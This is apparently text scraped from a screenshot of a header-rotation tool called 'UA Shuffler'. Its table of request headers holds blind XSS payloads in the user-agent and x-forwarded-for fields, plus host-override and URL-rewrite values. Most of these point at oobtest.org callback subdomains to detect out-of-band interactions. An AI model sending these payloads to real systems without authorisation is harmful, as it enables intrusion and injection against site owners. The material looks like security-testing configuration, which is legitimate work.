 UA Shuffler
Request Headers
Export
Import
Name Values
accept-language
el
es
it
de
jp
cn
-
user-agent "><img/src="https://{BASE64URL}.uau.oobtest.org"> -
x-forwarded-for "><img/src="https://{BASE64URL}.xffu.oobtest.org"> -
x-forwarded-host {BASE64URL}.xfhu.oobtest.org -
x-forwarded-server {BASE64URL}.xfsu.oobtest.org -
x-host {BASE64URL}.xhu.oobtest.org -
x-http-host-override {BASE64URL}.xhhou.oobtest.org -
x-original-url /lol-x-original-url -
x-rewrite-url /lol-x-rewrite-url -
Header Name Header values +